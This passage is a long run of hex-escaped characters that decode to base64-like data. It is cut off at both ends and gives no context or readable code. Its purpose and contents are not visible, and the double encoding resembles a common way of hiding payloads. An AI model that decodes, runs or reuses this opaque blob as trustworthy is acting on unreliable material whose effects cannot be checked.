65\x49\x34\x32\x4A\x53\x46\x46\x35\x2F\x71\x47\x6F\x6D\x59\x6F\x4C\x73\x53\x67\x59\x4A\x42\x6E\x43\x61\x4A\x43\x4D\x6E\x54\x46\x43\x6D\x34\x30\x43\x34\x64\x69\x69\x49\x37\x73\x68\x51\x78\x32\x50\x74\x50\x68\x49\x59\x33\x44\x45\x35\x45\x67\x6B\x2F\x79\x78\x47\x41\x6F\x6E\x6B\x4D\x43\x45\x75\x36\x55\x71\x54\x6A\x59\x41\x6E\x44\x48\x4A\x53\x76\x6F\x4B\x6A\x69\x79\x63\x47\x67\x31\x2B\x57\x72\x47\x7A\x4A\x35\x59\x64\x58\x66\x67\x6D\x6D\x4B\x6D\x4A\x57\x32\x53\x55\x69\x53\x6D\x71\x5A\x34\x70\x6C\x71\x62\x69\x4C\x6A\x6D\x4C\x55\x74\x73\x68\x2B\x54\x46\x4D\x4A\x5A\x53\x4A\x53\x57\x7A\x4F\x6C\x6B\x6B\x49\x6F\x6F\x4E\x75\x57\x4C\x65\x75\x35\x35\x4A\x79\x5A\x2B\x36\x72\x6A\x6D\x49\x57\x2B\x6D\x49\x6C\x71\x68\x54\x6F\x79\x48\x4B\x49\x74\x2F\x6B\x70\x6C\x49\x6E\x71\x50\x55\x43\x43\x61\x6D\x6B\x31\x42\x61\x36\x59\x36\x58\x45\x6B\x70\x4B\x61\x70\x74\x79\x32\x75\x6C\x33\x64\x4C\x34\x57\x71\x48\x79\x6A\x6B\x73\x6F\x6A\x71\x35\x65\x41\x32\x67\x6D\x67\x62\x49\x35\x57\x69\x71\x73\x71\x32\x6A\x71\x70\x71\x49\x37\x71\x57\x71\x75\x6D\x6F\x65\x41\x71\x34\x58\x75\x37\x43\x6C\x6F\x4C\x72\x2B\x53\x70\x6D\x69\x6D\x77\x44\x73\x70\x61\x79\x61\x47\x39\x53\x50\x6F\x72\x73\x38\x46\x53\x71\x36\x43\x6C\x7A\x77\x35\x5A\x44\x4C\x54\x4A\x43\x74\x76\x71\x6F\x77\x77\x75\x43\x73\x36\x50\x6A\x42\x4A\x37\x69\x72\x55\x45\x57\x74\x6D\x4F\x73\x72\x33\x36\x57\x69\x42\x7A\x37\x72\x42\x62\x62\x72\x58\x67\x70\x73\x73\x64\x4F\x2F\x4A\x32\x53\x79\x2B\x73\x41\x61\x61\x48\x4C\x37\x71\x43\x63\x43\x75\x6E\x75\x2F\x78\x74\x42\x30\x2B\x39\x35\x51\x6F\x38\x49\x63\x4C\x32\x6C\x52\x63\x50\x62\x41\x6C\x6A\x36\x51\x6E\x42\x37\x53\x56\x36\x63\x50\x2B\x6A\x45\x52\x73\x37\x4B\x38\x54\x7A\x57\x53\x79\x50\x74\x42\x6D\x62\x4F\x62\x43\x70\x34\x58\x6C\x4D\x6A\x38\x62\x64\x6B\x74\x77\x6E\x78\x76\x42\x35\x75\x67\x2B\x66\x68\x6E\x4B\x38\x73\x4D\x68\x47\x6B\x56\x75\x6B\x77\x2F\x2B\x30\x4F\x51\x6A\x41\x32\x55\x70\x63\x53\x41\x41\x44\x41\x4B\x56\x77\x4B\x7A\x67\x7A\x5A\x4F\x37\x4D\x4D\x30\x62\x38\x6B\x38\x2B\x44\x47\x75\x78\x51\x76\x70\x6B\x6B\x6E\x62\x4C\x4E\x4F\x4C\x48\x63\x37\x6E\x51\x51\x4F\x54\x74\x77\x71\x44\x42\x62\x5A\x2F\x57\x35\x2F\x6A\x34\x45\x39\x62\x64\x4D\x69\x32\x63\x65\x32\x46\x69\x54\x51\x7A\x58\x5A\x50\x48\x38\x79\x57\x64\x55\x79\x69\x2B\x4B\x30\x32\x6C\x4B\x62\x34\x69\x33\x62\x4E\x4D\x66\x55\x64\x74\x52\x68\x30\x7A\x32\x30\x32\x77\x7A\x6A\x44\x62\x4C\x65\x64\x33\x50\x53\x39\x7A\x68\x76\x33\x78\x71\x33\x33\x50\x79\x2B\x56\x43\x63\x6F\x32\x4A\x32\x44\x4C\x4F\x51\x71\x41\x39\x35\x34\x53\x37\x52\x75\x72\x4F\x37\x4D\x79\x51\x53\x75\x65\x64\x36\x58\x47\x6E\x36\x35\x53\x70\x75\x4C\x6E\x6A\x6E\x66\x4F\x6E\x74\x4A\x38\x65\x64\x2F\x78\x32\x7A\x36\x35\x43\x6B\x64\x46\x34\x44\x6C\x57\x73\x64\x61\x74\x75\x71\x72\x76\x31\x37\x33\x71\x71\x6C\x54\x34\x76\x6C\x4A\x7A\x41\x58\x77\x41\x4F\x31\x37\x70\x37\x70\x37\x6D\x62\x6D\x7A\x72\x69\x33\x76\x58\x66\x73\x2B\x65\x6B\x6E\x4E\x42\x56\x41\x41\x35\x63\x56\x2F\x65\x76\x73\x76\x68\x64\x4F\x75\x4A\x73\x71\x32\x4C\x30\x35\x53\x63\x77\x4E\x45\x77\x50\x6A\x2F\x38\x35\x4C\x41\x37\x6B\x76\x31\x63\x6C\x72\x66\x2F\x4B\x6E\x65\x68\x78\x51\x39\x41\x34\x49\x50\x33\x76\x50\x5A\x77\x4B\x43\x50\x53\x75\x56\x48\x74\x76\x39\x52\x63\x77\x49\x73\x6F\x44\x6A\x2B\x32\x39\x4F\x66\x4C\x74\x71\x32\x74\x76\x45\x6C\x44\x6E\x58\x6D\x32\x78\x39\x7A\x43\x48\x43\x2F\x41\x38\x36\x50\x66\x41\x4E\x4D\x58\x73\x42\x36\x70\x37\x79\x76\x4F\x53\x2B\x42\x48\x5A\x45\x4F\x41\x4B\x35\x32\x76\x66\x7A\x5A\x54\x78\x59\x53\x6A\x4E\x54\x36\x64\x45\x65\x2F\x42\x7A\x72\x51\x66\x66\x64\x43\x55\x77\x65\x4E\x39\x37\x74\x63\x68\x4A\x42\x37\x46\x53\x7A\x68\x42\x57\x57\x59\x77\x52\x53\x71\x38\x48\x6A\x6C\x65\x78\x7A\x32\x57\x6A\x68\x42\x47\x43\x49\x77\x68\x43\x7A\x30\x49\x55\x66\x53\x46\x69\x59\x63\x65\x72\x42\x32\x45\x52\x51\x67\x41\x49\x38\x49\x52\x50\x57\x31\x62\x69\x4F\x52\x41\x39\x48\x47\x75\x6E\x65\x36\x61\x4E\x46\x77\x5A\x30\x73\x4D\x49\x67\x61\x5A\x4F\x4D\x49\x68\x32\x72\x42\x53\x73\x34\x42\x58\x6B\x75\x52\x48\x43\x41\x6A\x6D\x38\x47\x67\x6D\x4E\x4B\x4A\x48\x69\x4A\x67\x71\x50\x42\x31\x48\x53\x43\x76\x6B\x34\x52\x6B\x2F\x79\x44\x55\x31\x4B\x6C\x43\x4D\x58\x43\x7A\x67\x2F\x2F\x42\x34\x44\x44\x75\x4B\x55\x49\x35\x35\x7A\x47\x49\x41\x6C\x7A\x63\x76\x4B\x48\x35\x78\x6B\x46\x32\x6B\x58\x68\x51\x37\x78\x7A\x77\x7A\x7A\x76\x47\x4B\x32\x56\x49\x55\x49\x53\x33\x43\x52\x6B\x53\x75\x63\x47\x4B\x6F\x71\x67\x59\x64\x4C\x51\x6B\x36\x76\x47\x6C\x6B\x2F\x35\x46\x4F\x76\x43\x54\x53\x44\x67\x65\x4E\x54\x59\x62\x53\x6A\x2F\x74\x43\x5A\x55\x4E\x41\x79\x63\x6C\x4F\x6A\x6E\x4A\x75\x30\x54\x44\x6C\x4B\x53\x65\x35\x52\x31\x45\x61\x37\x5A\x42\x32\x41\x6D\x51\x61\x57\x66\x6D\x4D\x4A\x6C\x4B\x78\x69\x78\x52\x6B\x48\x78\x6B\x66\x41\x67\x42\x63\x35\x74\x4B\x58\x67\x65\x51\x6A\x4E\x51\x51\x34\x4D\x6A\x38\x6D\x63\x70\x62\x50\x52\x45\x67\x78\x6C\x53\x6E\x4A\x37\x41\x6D\x54\x6C\x4E\x61\x41\x4A\x4F\x75\x4F\x71\x55\x70\x75\x43\x72\x49\x67\x30\x33\x78\x6A\x4D\x70\x6E\x5A\x79\x74\x4A\x70\x77\x34\x4C\x30\x38\x6D\x59\x33\x47\x33\x6C\x43\x59\x68\x71\x7A\x6A\x6D\x4D\x44\x45\x53\x79\x37\x34\x55\x71\x69\x6F\x56\x4F\x4C\x74\x69\x77\x49\x41\x71\x4A\x6A\x54\x6E\x55\x69\x63\x5A\x7A\x2F\x70\x4F\x63\x54\x62\x33\x68\x50\x61\x45\x5A\x7A\x49\x41\x66\x77\x30\x4A\x50\x77\x4B\x55\x73\x73\x39\x6A\x4D\x63\x36\x37\x54\x62\x46\x73\x75\x5A\x54\x34\x46\x45\x68\x70\x72\x2B\x6A\x4F\x63\x6A\x64\x53\x67\x35\x57\x74\x72\x54\x6B\x52\x6D\x74\x70\x30\x48\x43\x2B\x56\x42\x34\x63\x72\x52\x59\x47\x72\x32\x49\x4E\x51\x30\x61\x30\x58\x2B\x51\x64\x4B\x45\x55\x52\x53\x5A\x44\x76\x35\x6D\x31\x6C\x63\x62\x30\x6F\x50\x37\x59\x4A\x30\x62\x5A\x47\x64\x42\x66\x67\x72\x51\x69\x61\x4C\x78\x6D\x4F\x77\x32\x53\x30\x4A\x32\x61\x74\x4B\x63\x2B\x6E\x61\x68\x4B\x62\x56\x70\x4E\x6D\x75\x72\x6A\x6F\x75\x4A\x30\x78\x45\x75\x52\x2B\x6B\x4F\x6E\x53\x69\x53\x6F\x38\x76\x2B\x73\x44\x41\x4D\x56\x4D\x74\x55\x71\x4B\x71\x4B\x72\x57\x4D\x57\x6B\x4E\x72\x33\x59\x30\x44\x39\x4F\x35\x6A\x64\x63\x66\x65\x63\x68\x77\x4D\x72\x55\x5A\x6F\x70\x30\x6A\x57\x33\x6C\x61\x57\x45\x43\x6F\x41\x41\x49\x4A\x49\x53\x74\x4B\x56\x32\x72\x75\x4A\x62\x31\x31\x6A\x76\x4B\x64\x47\x71\x4D\x43\x63\x41\x47\x44\x36\x4C\x54\x71\x44\x71\x43\x6E\x79\x65\x56\x61\x45\x56\x72\x2B\x46\x66\x41\x4C\x69\x59\x41\x46\x7A\x68\x49\x41\x6D\x59\x44\x55\x30\x5A\x4D\x64\x71\x2B\x31\x31\x43\x50\x30\x79\x71\x71\x5A\x2F\x68\x6B\x45\x71\x69\x55\x39\x42\x47\x67\x54\x32\x30\x44\x4E\x62\x70\x61\x7A\x6A\x51\x6D\x41\x41\x45\x44\x77\x67\x5A\x47\x71\x31\x52\x42\x34\x31\x53\x56\x66\x4B\x57\x6E\x61\x70\x76\x35\x30\x57\x6E\x4D\x46\x77\x41\x47\x6B\x2B\x64\x70\x43\x78\x50\x61\x32\x4F\x63\x46\x70\x79\x4D\x68\x35\x31\x47\x41\x43\x35\x4C\x64\x78\x46\x51\x52\x79\x6C\x52\x72\x63\x78\x51\x35\x33\x72\x4F\x70\x30\x79\x48\x4B\x52\x57\x56\x68\x73\x42\x57\x57\x59\x4D\x78\x55\x69\x47\x4E\x31\x70\x57\x4D\x74\x53\x4E\x71\x2F\x4E\x4C\x61\x68\x74\x68\x30\x6F\x53\x41\x30\x77\x58\x75\x4D\x57\x68\x36\x6B\x32\x59\x69\x31\x76\x78\x68\x71\x53\x36\x6C\x56\x32\x45\x51\x74\x56\x72\x4E\x75\x4B\x32\x64\x36\x41\x6B\x75\x57\x78\x33\x46\x78\x45\x61\x30\x6F\x59\x58\x75\x49\x36\x74\x72\x55\x6C\x47\x69\x39\x6E\x37\x68\x68\x56\x75\x73\x6A\x55\x70\x54\x63\x34\x4C\x33\x50\x6A\x75\x70\x4B\x45\x74\x4C\x51\x6E\x2F\x67\x2B\x31\x72\x56\x76\x70\x36\x4A\x38\x47\x4D\x77\x73\x6D\x45\x32\x56\x74\x68\x38\x43\x4B\x59\x77\x6A\x2F\x5A\x4D\x48\x52\x37\x61\x46\x32\x68\x6A\x5A\x67\x6F\x49\x73\x36\x69\x67\x35\x66\x6D\x33\x71\x4F\x6B\x6D\x4C\x7A\x50\x54\x65\x36\x48\x68\x56\x75\x55\x46\x37\x65\x34\x77\x78\x35\x2B\x4D\x49\x32\x4E\x59\x6D\x50\x73\x42\x6C\x6A\x47\x48\x39\x5A\x4B\x6A\x2F\x74\x4B\x59\x76\x39\x43\x69\x68\x35\x44\x31\x71\x36\x42\x47\x33\x76\x6B\x64\x43\x54\x5A\x75\x57\x55\x38\x4D\x46\x55\x38\x61\x71\x48\x65\x33\x68\x53\x2F\x54\x59\x6D\x77\x54\x5A\x36\x4D\x35\x65\x78\x53\x32\x53\x6C\x4B\x37\x67\x6D\x58\x64\x7A\x7A\x4C\x4B\x64\x2F\x34\x4A\x67\x36\x34\x55\x48\x2B\x4E\x37\x46\x62\x6A\x31\x73\x79\x71\x36\x79\x32\x77\x39\x73\x41\x4D\x59\x42\x4F\x58\x6C\x53\x78\x4D\x4A\x67\x71\x48\x39\x56\x4E\x6E\x70\x6F\x54\x5A\x4D\x33\x6C\x75\x73\x6B\x67\x43\x4C\x57\x69\x51\x59\x4C\x6A\x51\x33\x7A\x73\x30\x6F\x67\x66\x64\x35\x30\x58\x37\x64\x63\x2B\x4F\x4E\x6E\x53\x6A\x49\x30\x31\x57\x45\x46\x4D\x61\x72\x6A\x43\x2B\x64\x4F\x79\x36\x72\x4F\x6C\x4F\x65\x2F\x72\x53\x58\x2F\x34\x30\x54\x49\x67\x73\x36\x6B\x52\x44\x75\x74\x51\x59\x79\x54\x47\x71\x56\x2B\x54\x56\x56\x51\x4E\x56\x7A\x71\x36\x75\x61\x61\x73\x68\x52\x61\x4C\x42\x56\x70\x72\x4E\x54\x35\x6B\x30\x42\x2B\x47\x4D\x6B\x42\x56\x44\x68\x64\x42\x6F\x4F\x33\x57\x4D\x5A\x76\x31\x72\x58\x5A\x66\x32\x78\x4E\x31\x34\x67\x49\x6B\x79\x2F\x78\x54\x71\x38\x55\x71\x5A\x7A\x73\x5A\x57\x72\x4C\x43\x76\x51\x57\x42\x59\x52\x35\x6E\x59\x30\x4C\x62\x30\x4B\x68\x53\x64\x44\x66\x33\x75\x74\x37\x6A\x4A\x44\x53\x32\x6A\x74\x62\x33\x74\x61\x45\x73\x44\x76\x72\x36\x4F\x73\x55\x7A\x54\x50\x57\x35\x79\x37\x7A\x72\x54\x34\x52\x6A\x7A\x51\x61\x31\x39\x37\x52\x4B\x62\x42\x4E\x6A\x53\x52\x76\x59\x32\x35\x4C\x31\x4F\x64\x74\x66\x62\x33\x71\x65\x64\x39\x72\x76\x50\x72\x49\x31\x71\x59\x2F\x76\x66\x46\x68\x59\x33\x43\x73\x30\x64\x50\x78\x2B\x44\x6F\x36\x68\x47\x2F\x62\x48\x39\x2F\x43\x31\x70\x68\x76\x50\x56\x33\x64\x52\x41\x4E\x38\x57\x4C\x6E\x50\x43\x4E\x4D\x78\x62\x6A\x78\x39\x5A\x33\x4E\x76\x6A\x74\x5A\x6F\x36\x72\x57\x75\x45\x56\x42\x33\x6D\x2B\x65\x55\x30\x4E\x6B\x67\x76\x59\x35\x4D\x2B\x4F\x47\x63\x42\x4E\x72\x66\x4C\x4D\x73\x6C\x77\x61\x4C\x6D\x2B\x32\x51\x32\x65\x75\x37\x6A\x74\x50\x42\x4E\x38\x72\x68\x37\x63\x33\x63\x71\x35\x7A\x6D\x49\x66\x62\x34\x37\x63\x57\x65\x52\x46\x72\x44\x67\x32\x69\x65\x78\x6E\x5A\x4B\x50\x38\x34\x30\x79\x38\x75\x38\x47\x6C\x55\x55\x71\x34\x79\x6A\x72\x72\x55\x6C\x57\x37\x30\x6F\x6D\x65\x31\x36\x74\x4B\x34\x4F\x74\x62\x52\x78\x2F\x4F\x41\x54\x78\x76\x49\x4F\x2B\x65\x36\x4A\x73\x57\x2B\x35\x49\x6C\x7A\x75\x39\x31\x6E\x4E\x79\x58\x51\x65\x38\x6E\x32\x6E\x6D\x50\x34\x35\x69\x4F\x52\x4F\x39\x70\x78\x4C\x48\x53\x42\x57\x6A\x6E\x74\x46\x71\x36\x77\x55\x47\x53\x35\x64\x2F\x2B\x2B\x4F\x39\x77\x62\x32\x47\x7A\x37\x33\x48\x74\x43\x65\x4C\x31\x62\x76\x42\x6D\x4A\x74\x2F\x76\x62\x68\x78\x4C\x6F\x77\x69\x38\x65\x38\x6E\x57\x58\x2F\x4E\x52\x5A\x72\x50\x61\x59\x61\x35\x37\x4D\x61\x2B\x65\x6C\x34\x69\x65\x76\x6C\x4C\x35\x2F\x48\x73\x70\x64\x56\x34\x79\x74\x79\x78\x46\x35\x69\x66\x74\x38\x4B\x5A\x79\x57\x65\x61\x4E\x46\x73\x33\x71\x2F\x2F\x54\x33\x31\x70\x4A\x39\x66\x73\x66\x4E\x4D\x2B\x33\x53\x30\x58\x76\x5A\x67\x72\x36\x72\x58\x72\x37\x74\x33\x30\x57\x79\x31\x6F\x36\x4C\x76\x75\x53\x31\x4D\x54\x33\x7A\x48\x56\x32\x59\x41\x43\x55\x44\x48\x37\x77\x32\x31\x69\x2B\x42\x37\x7A\x66\x6D\x55\x6B\x5A\x37\x30\x70\x32\x2F\x46\x78\x38\x76\x45\x38\x36\x63\x48\x54\x4F\x31\x74\x48\x2F\x48\x71\x71\x39\x6F\x6E\x34\x48\x64\x39\x59\x59\x35\x76\x44\x75\x34\x66\x71\x2B\x79\x55\x4C\x7A\x35\x6E\x42\x4C\x42\x62\x35\x43\x66\x2F\x2F\x55\x68\x6E\x76\x4F\x55\x33\x6F\x2F\x33\x74\x33\x2F\x39\x6D\x57\x71\x64\x2F\x32\x45\x63\x5A\x34\x34\x63\x34\x37\x75\x64\x47\x39\x4D\x5A\x35\x76\x4D\x63\x5A\x37\x4D\x64\x36\x42\x39\x68\x4D\x41\x50\x56\x36\x68\x44\x4F\x41\x6B\x77\x46\x39\x76\x70\x64\x35\x62\x56\x5A\x79\x67\x48\x64\x2B\x41\x67\x68\x30\x32\x54\x63\x39\x2F\x76\x64\x2F\x4D\x33\x52\x6D\x42\x78\x64\x2F\x68\x51\x64\x75\x42\x53\x67\x4F\x38\x7A\x53\x43\x49\x42\x5A\x34\x7A\x53\x65\x42\x69\x41\x41\x30\x41\x4F\x41\x41\x36\x72\x43\x43\x56\x79\x5A\x49\x36\x61\x66\x2F\x5A\x7A\x6B\x59\x45\x44\x59\x49\x62\x6B\x42\x32\x65\x66\x38\x46\x68\x43\x66\x7A\x67\x4E\x38\x32\x64\x72\x48\x33\x5A\x69\x66\x59\x44\x7A\x30\x34\x65\x75\x76\x32\x54\x53\x38\x33\x59\x37\x6E\x33\x4D\x6B\x51\x59\x67\x49\x62\x33\x68\x44\x74\x58\x46\x42\x7A\x59\x49\x31\x4F\x59\x66\x33\x2F\x6D\x57\x44\x71\x59\x68\x45\x71\x34\x68\x51\x6D\x59\x64\x69\x79\x6F\x67\x66\x55\x46\x67\x2F\x65\x77\x68\x45\x78\x34\x61\x46\x61\x49\x63\x45\x63\x34\x61\x6C\x6E\x49\x67\x2B\x58\x6E\x67\x7A\x73\x6F\x56\x4B\x54\x32\x66\x58\x45\x49\x45\x47\x4D\x59\x55\x6E\x58\x34\x64\x63\x79\x48\x68\x33\x32\x6F\x68\x33\x6C\x6F\x68\x47\x42\x49\x68\x36\x6A\x6E\x45\x69\x36\x49\x52\x66\x34\x51\x68\x63\x34\x32\x69\x49\x54\x34\x68\x6F\x36\x54\x68\x34\x66\x6F\x67\x48\x38\x6F\x66\x49\x6E\x34\x69\x4A\x41\x59\x69\x59\x46\x49\x63\x4A\x51\x49\x65\x70\x5A\x34\x69\x65\x72\x58\x68\x58\x47\x32\x69\x5A\x51\x68\x41\x42\x39\x6A\x68\x6C\x51\x48\x66\x34\x31\x34\x65\x44\x6F\x42\x69\x70\x55\x68\x67\x77\x41\x41\x67\x6E\x6C\x58\x68\x44\x66\x6F\x69\x52\x4F\x34\x66\x2F\x77\x33\x41\x44\x51\x34\x69\x31\x53\x49\x65\x36\x4C\x59\x69\x70\x49\x34\x47\x69\x6D\x59\x64\x4B\x6F\x49\x66\x47\x70\x33\x68\x68\x52\x49\x67\x47\x5A\x58\x67\x73\x62\x49\x69\x56\x44\x34\x64\x71\x67\x42\x41\x41\x61\x77\x6A\x4C\x69\x32\x68\x6D\x30\x49\x6A\x4B\x52\x6F\x66\x41\x68\x41\x6A\x57\x43\x49\x64\x7A\x4E\x52\x6A\x64\x59\x34\x47\x50\x52\x33\x2F\x32\x2B\x67\x36\x48\x70\x5A\x35\x6F\x71\x6A\x30\x58\x38\x30\x42\x34\x52\x33\x69\x48\x37\x6F\x4B\x49\x7A\x41\x49\x34\x51\x6D\x6C\x32\x76\x76\x32\x48\x76\x78\x61\x48\x33\x74\x74\x58\x76\x5A\x61\x49\x2F\x6B\x36\x49\x33\x63\x46\x42\x58\x67\x47\x48\x36\x43\x4D\x59\x77\x70\x64\x34\x6A\x58\x47\x43\x6E\x6F\x45\x5A\x43\x68\x71\x48\x71\x6B\x4D\x34\x6C\x61\x64\x69\x34\x4E\x57\x59\x2B\x63\x51\x5A\x41\x46\x4F\x58\x7A\x47\x36\x45\x49\x48\x53\x56\x76\x42\x43\x49\x38\x52\x75\x55\x73\x5A\x53\x58\x55\x52\x57\x58\x6E\x52\x2B\x49\x4C\x74\x47\x44\x38\x68\x36\x57\x36\x70\x49\x59\x33\x75\x36\x49\x2B\x76\x68\x49\x71\x47\x46\x48\x66\x43\x4F\x49\x30\x38\x34\x58\x30\x72\x77\x34\x71\x50\x5A\x70\x4D\x43\x47\x52\x67\x71\x69\x59\x30\x30\x57\x59\x61\x5A\x6D\x42\x47\x56\x36\x49\x61\x56\x73\x5A\x4F\x6A\x69\x49\x5A\x32\x2B\x49\x73\x56\x2B\x5A\x42\x56\x32\x42\x68\x45\x69\x59\x79\x46\x6D\x46\x53\x54\x75\x48\x55\x66\x6D\x5A\x49\x79\x2B\x59\x31\x37\x47\x45\x4E\x52\x2B\x57\x67\x65\x4F\x52\x6C\x4E\x43\x59\x66\x35\x6C\x34\x46\x49\x47\x59\x39\x62\x79\x5A\x56\x56\x71\x59\x6D\x30\x6D\x45\x6F\x34\x61\x57\x63\x78\x65\x59\x74\x7A\x69\x4A\x55\x2F\x47\x59\x51\x54\x57\x5A\x61\x49\x69\x49\x45\x6B\x6C\x4A\x59\x4B\x53\x48\x74\x79\x4F\x5A\x65\x33\x42\x35\x56\x68\x65\x5A\x64\x78\x36\x5A\x54\x4D\x2B\x49\x6C\x5A\x43\x5A\x65\x62\x30\x5A\x56\x6D\x65\x5A\x55\x31\x65\x59\x77\x38\x69\x5A\x63\x58\x46\x76\x2B\x59\x67\x76\x6D\x57\x69\x2F\x6D\x58\x6A\x56\x6D\x4F\x52\x31\x6D\x53\x4B\x78\x6D\x4E\x65\x63\x6D\x57\x52\x72\x6D\x4B\x67\x2F\x6D\x4D\x68\x5A\x6D\x5A\x6D\x74\x6D\x54\x66\x4E\x69\x5A\x6E\x71\x6B\x5A\x68\x6D\x6D\x56\x76\x76\x53\x52\x43\x2B\x6D\x53\x55\x4C\x6B\x75\x49\x4F\x51\x61\x70\x34\x6D\x61\x78\x4B\x57\x55\x51\x6D\x6D\x58\x4B\x50\x57\x55\x75\x42\x4D\x4C\x72\x30\x47\x52\x58\x6E\x6C\x69\x6B\x43\x6D\x61\x6D\x4D\x69\x53\x33\x61\x65\x61\x74\x38\x6D\x50\x68\x50\x6D\x4C\x66\x66\x6C\x35\x35\x55\x61\x5A\x79\x47\x4F\x4C\x59\x36\x6D\x4D\x4D\x38\x6C\x38\x74\x71\x6C\x35\x79\x38\x6D\x63\x39\x5A\x4F\x63\x78\x54\x6D\x52\x6C\x31\x6C\x52\x65\x4F\x65\x4D\x6A\x37\x6C\x35\x53\x57\x53\x5A\x69\x54\x6D\x53\x32\x39\x6C\x76\x69\x74\x6C\x31\x53\x36\x65\x51\x32\x33\x4B\x65\x54\x38\x65\x51\x66\x68\x6D\x42\x74\x43\x6D\x55\x36\x57\x6D\x64\x76\x41\x43\x65\x34\x62\x67\x59\x76\x4E\x6D\x59\x38\x4F\x6D\x63\x5A\x44\x69\x66\x6A\x6A\x69\x63\x2B\x48\x69\x66\x63\x79\x57\x4C\x4C\x4C\x61\x66\x70\x42\x6D\x66\x66\x43\x6D\x50\x72\x37\x6D\x5A\x76\x74\x67\x59\x34\x35\x69\x51\x67\x56\x68\x49\x2F\x68\x6D\x68\x39\x55\x6D\x68\x68\x6B\x67\x5A\x42\x4C\x43\x4E\x41\x4B\x6D\x65\x34\x63\x6D\x68\x35\x2B\x4F\x68\x6F\x7A\x6D\x55\x6F\x4A\x6B\x55\x69\x48\x6B\x4C\x58\x31\x6D\x68\x78\x63\x68\x53\x54\x4C\x6D\x68\x6A\x6F\x6D\x52\x4A\x64\x71\x68\x49\x4A\x71\x54\x68\x4A\x47\x66\x30\x46\x4F\x58\x2F\x78\x6E\x2F\x52\x69\x66\x71\x6F\x72\x30\x6F\x6F\x49\x4E\x42\x6F\x37\x7A\x59\x6B\x76\x53\x35\x6F\x43\x32\x71\x6F\x7A\x74\x36\x6F\x65\x36\x4A\x4F\x63\x35\x35\x6C\x73\x32\x5A\x6F\x6A\x44\x36\x6F\x73\x45\x70\x47\x4F\x71\x34\x45\x74\x6A\x5A\x6F\x4D\x41\x35\x6F\x55\x48\x36\x55\x57\x31\x5A\x6D\x59\x70\x68\x67\x56\x49\x36\x6E\x56\x53\x71\x50\x38\x52\x4A\x55\x45\x4D\x4B\x67\x46\x6E\x36\x6E\x49\x48\x52\x67\x50\x66\x6F\x70\x55\x73\x70\x52\x36\x79\x4A\x70\x55\x37\x71\x4A\x69\x4B\x59\x6E\x54\x4E\x36\x6B\x74\x36\x35\x70\x6C\x73\x45\x6D\x55\x45\x58\x6F\x33\x43\x36\x6C\x77\x6B\x71\x66\x70\x75\x47\x6B\x6B\x67\x6C\x6E\x69\x48\x33\x70\x74\x58\x4A\x70\x33\x49\x61\x70\x62\x77\x34\x65\x59\x45\x71\x71\x4D\x46\x47\x71\x41\x4F\x58\x6F\x31\x44\x35\x6F\x4F\x74\x6F\x62\x44\x59\x6C\x6E\x47\x35\x70\x6F\x59\x4E\x61\x70\x6D\x4A\x31\x70\x68\x6F\x4B\x64\x36\x6A\x6C\x53\x41\x46\x71\x6F\x33\x71\x61\x71\x55\x71\x36\x52\x7A\x37\x36\x61\x71\x4E\x71\x70\x38\x42\x6B\x6E\x39\x2B\x4A\x6D\x77\x5A\x45\x6C\x36\x57\x67\x41\x58\x35\x78\x71\x6C\x63\x46\x71\x56\x38\x61\x6F\x6C\x4F\x71\x53\x45\x57\x61\x70\x36\x57\x4B\x43\x67\x58\x51\x41\x41\x74\x6E\x71\x36\x72\x4B\x6D\x58\x56\x4B\x50\x49\x36\x4B\x6C\x6F\x61\x4B\x68\x63\x6C\x61\x6D\x38\x61\x56\x71\x73\x62\x4B\x6F\x47\x43\x70\x71\x63\x72\x36\x67\x4F\x70\x47\x72\x4B\x46\x61\x67\x79\x34\x44\x6F\x57\x72\x49\x53\x64\x5A\x36\x72\x53\x47\x59\x53\x53\x79\x61\x2F\x36\x31\x43\x31\x61\x33\x73\x2B\x53\x38\x6D\x63\x34\x35\x55\x4D\x6B\x4F\x31\x47\x4A\x53\x6E\x65\x4B\x36\x6E\x63\x6E\x30\x2B\x45\x71\x59\x44\x77\x4A\x76\x43\x75\x67\x37\x78\x4F\x6B\x71\x54\x6D\x61\x37\x49\x36\x71\x72\x32\x35\x36\x34\x62\x6C\x61\x39\x70\x6F\x71\x74\x58\x32\x6F\x6B\x42\x4F\x35\x35\x74\x47\x71\x7A\x33\x4B\x72\x41\x44\x71\x34\x4C\x78\x47\x71\x59\x62\x65\x4C\x41\x33\x4B\x61\x36\x58\x79\x6F\x6A\x6B\x70\x36\x38\x47\x69\x36\x63\x76\x36\x61\x2B\x74\x57\x71\x58\x5A\x30\x4C\x44\x38\x36\x59\x75\x79\x57\x54\x51\x4B\x65\x36\x4D\x51\x35\x62\x45\x49\x2B\x72\x43\x35\x53\x6F\x78\x78\x65\x72\x45\x6B\x57\x37\x49\x6D\x61\x35\x46\x50\x36\x72\x42\x41\x43\x61\x36\x76\x75\x72\x43\x49\x5A\x37\x4B\x69\x71\x71\x5A\x53\x75\x61\x73\x62\x68\x61\x6B\x56\x4B\x37\x45\x73\x57\x36\x35\x4C\x74\x61\x78\x42\x79\x36\x72\x66\x6B\x4C\x44\x52\x4B\x72\x51\x61\x47\x59\x41\x79\x61\x37\x50\x6A\x55\x72\x42\x79\x61\x72\x51\x52\x30\x61\x74\x58\x43\x4B\x52\x4B\x61\x34\x41\x69\x75\x37\x46\x58\x2B\x33\x4E\x37\x69\x4C\x46\x66\x43\x72\x46\x30\x42\x37\x4D\x79\x79\x6F\x37\x31\x6D\x6D\x70\x4D\x6D\x72\x4C\x4E\x71\x4C\x50\x53\x74\x71\x6D\x44\x53\x62\x4E\x57\x36\x37\x4E\x44\x6D\x34\x50\x46\x75\x70\x70\x69\x2B\x36\x6A\x55\x79\x71\x4D\x30\x75\x62\x49\x49\x65\x33\x66\x73\x2B\x6F\x67\x41\x71\x72\x48\x74\x6D\x62\x65\x77\x36\x71\x6C\x37\x64\x72\x56\x39\x61\x37\x64\x33\x4F\x37\x61\x48\x47\x2F\x2B\x7A\x46\x42\x75\x33\x68\x51\x75\x65\x61\x73\x75\x72\x62\x75\x75\x54\x4C\x5A\x75\x32\x59\x78\x71\x78\x64\x69\x6D\x45\x70\x4E\x6C\x77\x6B\x30\x75\x35\x43\x70\x71\x34\x49\x54\x45\x41\x61\x78\x61\x57\x71\x42\x45\x30\x6E\x6C\x41\x69\x6B\x72\x46\x44\x44\x66\x75\x32\x52\x6A\x73\x64\x51\x46\x4D\x54\x44\x54\x43\x36\x77\x70\x55\x61\x67\x73\x55\x42\x6E\x33\x41\x61\x71\x6F\x75\x30\x66\x62\x71\x31\x58\x79\x73\x61\x67\x6E\x55\x54\x73\x6